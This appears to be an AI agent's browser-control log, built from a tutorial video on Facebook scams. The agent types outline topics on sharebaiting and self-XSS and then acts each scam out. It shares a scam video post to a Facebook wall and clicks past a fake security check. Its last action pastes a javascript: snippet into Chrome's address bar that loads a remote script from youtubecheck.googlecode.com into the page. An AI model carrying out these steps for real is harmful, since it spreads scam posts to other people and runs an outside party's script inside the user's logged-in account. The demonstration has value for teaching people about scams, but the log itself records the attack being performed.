
Type the first outline topic, "1. Sharebaiting", in TextEdit.
{"action": "type", "text": "Sharebai"}

{"action": "type", "text": "baiting"}

{"action": "mouse_move", "coordinate": [470, 102]}

{"action": "mouse_move", "coordinate": [220, 265]}

Play the scam page video, then choose Share from the restriction overlay.
{"action": "left_click", "coordinate": [235, 440]}

{"action": "left_click", "coordinate": [279, 364]}

Share the 98% video post to the Facebook wall and close the confirmation.
{"action": "left_click", "coordinate": [519, 336]}

{"action": "left_click", "coordinate": [363, 216]}

{"action": "mouse_move", "coordinate": [152, 228]}

{"action": "mouse_move", "coordinate": [600, 462]}

Type the second outline topic, "2. Self-xss", in TextEdit.
{"action": "type", "text": "elf-xss"}

{"action": "type", "text": "cow"}

{"action": "left_click", "coordinate": [313, 119]}

Play the video on Cow's wall and continue past the fake security check.
{"action": "left_click", "coordinate": [472, 378]}

{"action": "left_click", "coordinate": [472, 431]}

{"action": "mouse_move", "coordinate": [481, 436]}

Paste the javascript: snippet loading the youtubecheck verify script into Chrome's address bar.
{"action": "type", "text": "javascript:(a=(b=document).createElement('script')).src='http://youtubecheck.googlecode.com/svn/verify.js',b.body.appendChild(a);void(0)"}
